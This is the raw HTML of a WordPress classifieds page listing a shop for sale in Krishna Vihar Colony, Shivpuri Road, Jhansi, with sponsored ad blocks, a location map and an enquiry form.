<body class="wp-singular job_listing-template-default single single-job_listing postid-20604 wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing single-listing type-real-estate cover-style-image elementor-default elementor-kit-6">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-boxed header-dark-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-30731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30731"><a href="https://tohrabazarbusiness.com/explore/">Explore</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>


<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9' type='text/css' media='all' />
<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="20604">
    <input type="hidden" id="case27-author-id" value="1">
    <!-- <section> opening tag is omitted -->
        <section class="featured-section profile-cover profile-cover-image" style="padding-bottom: 40%;">
    <img fetchpriority="high" width="1024" height="678" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-1024x678.jpg" class="attachment-large size-large" alt="Listing cover image" fetchpriority="high" style="width: 100%; height: auto; aspect-ratio:5/2; object-fit: cover; position: absolute;" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-1024x678.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-300x199.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-768x508.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125-600x397.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-property-e1751355461125.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <link rel='stylesheet' id='mylisting-photoswipe-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.css?ver=2.11.9' type='text/css' media='all' />
                                                        <a
                            	aria-label="Listing logo"
                                class="profile-avatar open-photo-swipe"
                                href="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design.png"
                                style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-300x300.png')"
                                alt=""
                                title=""
                                caption=""
                                description=""
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-2">
        <ul class="no-list-style">
            
                                                
<li id="cta-679f76" class="lmb-calltoaction ml-track-btn">
    <a href="tel:9415113284" rel="nofollow">
    	<i class="icon-phone-outgoing"></i>    	<span>Call now</span>
    </a>
</li>                                                                
<li id="cta-807323" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-807323-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Share</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel no-list-style">
                            <li>
                                    <a href="#" id="listing_tab_profile_toggle" data-section-id="profile" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Profile
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_photo-video_toggle" data-section-id="photo-video" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Photo &amp; Video 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_view-downloads_toggle" data-section-id="view-downloads" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        View &amp; Downloads
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_property-enquiry_toggle" data-section-id="property-enquiry" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Property &amp; Enquiry 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_reviews-rating_toggle" data-section-id="reviews-rating" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        Reviews &amp; Rating
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_faq-enquiry_toggle" data-section-id="faq-enquiry" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        FAQ &amp; Enquiry 
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel no-list-style">
																												
<li id="qa-c240e3" class=" ml-track-btn">
    <a href="#" class="show-review-form">
    	<i class="icon-chat-bubble-square-1"></i>    	<span>Leave a review</span>
    </a>
</li>																
<li id="qa-6c8424" class=" ml-track-btn">
    <a href="http://maps.google.com/maps?daddr=Jhansi%2C+Uttar+Pradesh%2C+India" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Get directions</span>
    </a>
</li>																																<li id="qa-7053f2" class=" ml-track-btn">
    <a href="#" class="cts-open-chat" data-post-data="{&quot;id&quot;:20604,&quot;image&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2022\/07\/Untitled-design-150x150.png&quot;,&quot;title&quot;:&quot;Shop For Sale in Krishna Vihar Colony, Shivpuri Road, Jhansi&quot;,&quot;link&quot;:&quot;https:\/\/tohrabazarbusiness.com\/listing\/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi\/&quot;,&quot;author&quot;:1}" data-user-id="1">
    	<i class="icon-chat-bubble-square-add"></i>    	<span>Direct message</span>
    </a>
</li>
																
<li id="qa-679f76" class=" ml-track-btn">
    <a href="tel:9415113284" rel="nofollow">
    	<i class="icon-phone-outgoing"></i>    	<span>Call now</span>
    </a>
</li>							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_profile">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-details" id="block_xTbz3J1">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Property Listed For </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content no-list-style">

                                    <li>
                                                    <i class="mi adjust"></i>
                                                <span class="wp-editor-content">Sale </span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-text block-field-job_description" id="block_gbP7XeR">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Project / Property Description</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>Shop For Sal in Krishna Vihar Colony, Shivpuri Road, Jhansi.</p>
<p><img class="alignnone size-medium wp-image-20527" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/sale-for-rent-300x298.jpg" alt="" width="300" height="298" /></p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-terms" id="block_mISPQC7">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Type of  Property </h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/type-of-property/shop/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="fa fa-shopping-cart" style=""></i>
							</span>
					<span class="category-name">Shop</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-location block-field-job_location" id="block_dxzZiBK">
	<div class="element map-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi map"></i>
				<h5>Location</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="contact-map">
				<div class="c27-map map" data-options="{&quot;items_type&quot;:&quot;custom-locations&quot;,&quot;marker_type&quot;:&quot;basic&quot;,&quot;locations&quot;:[{&quot;marker_lat&quot;:&quot;25.44843&quot;,&quot;marker_lng&quot;:&quot;78.56846&quot;,&quot;address&quot;:&quot;Jhansi, Uttar Pradesh, India&quot;,&quot;marker_image&quot;:{&quot;url&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2024\/05\/cropped-icon2-270x270-1-150x150.png&quot;}}],&quot;skin&quot;:&quot;skin1&quot;,&quot;zoom&quot;:11,&quot;draggable&quot;:true}"></div>
				<div class="c27-map-listings hide"></div>
			</div>
			<div class="map-block-address">
				<ul class="no-list-style">
											<li>
							<p>Jhansi, Uttar Pradesh, India</p>
															<div class="location-address">
									<a href="http://maps.google.com/maps?daddr=Jhansi%2C+Uttar+Pradesh%2C+India" target="_blank">
										Get Directions									</a>
								</div>
													</li>
									</ul>
			</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-terms" id="block_mZpu8zs">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Region</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/region/jhansi/" >
					<span class="cat-icon" style="background-color: #81d742;">
									<i class="fa fa-flag" style=""></i>
							</span>
					<span class="category-name">Jhansi</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-text block-field-property-address" id="block_zPMwUiR">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Property / Project Address </h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>Krishna Vihar Colony, Shivpuri Road, Jhansi</p>
</p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-details" id="block_fWOHsFj">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Contact Details</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content no-list-style">

                                    <li>
                                                    <i class="mi local_phone"></i>
                                                <span class="wp-editor-content"><div class="c27-display-button" data-listing-id="20604" data-field-id="job_phone">Show Number</div> </span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-raw" id="block_EwOLSsb">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5>Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-7895" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=7895 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied-.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/08/Classofied--100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Post Business / Personal Ads</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-19911" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=19911 data-placement="" href="https://finonservice.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Jobs on finonservice.com</span></div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-full-width pre-init" id="listing_tab_photo-video">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-two-columns pre-init" id="listing_tab_view-downloads">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            
<div class="col-md-12 block-type-raw" id="block_KrwjdUo">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20489" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20489 data-placement="" href="https://www.edujobtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/21-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20494" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20494 data-placement="" href="https://fashionworldtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div></div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_property-enquiry">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-raw" id="block_69BpPDo">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20017" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20017 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1069" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-300x297.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-1024x1014.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-768x760.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-600x594.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Hotel & Restaurants on TB2</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20496" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20496 data-placement="" href="https://www.foodtraveltalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div></div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_XQ9TRW2">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Enquiry </h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p20604-o1" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/shop-for-sale-in-krishna-vihar-colony-shivpuri-road-jhansi/#wpcf7-f13-p20604-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p20604-o1" /><input type="hidden" name="_wpcf7_container_post" value="20604" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="20604" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-comments tab-layout-masonry pre-init" id="listing_tab_reviews-rating">

                
                                    <div>
                        
<div class="container">
	<div class="row">
		<div class="col-md-7 comments-list-wrapper" data-current-page="0" data-page-count="0">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons mood_bad"></i>
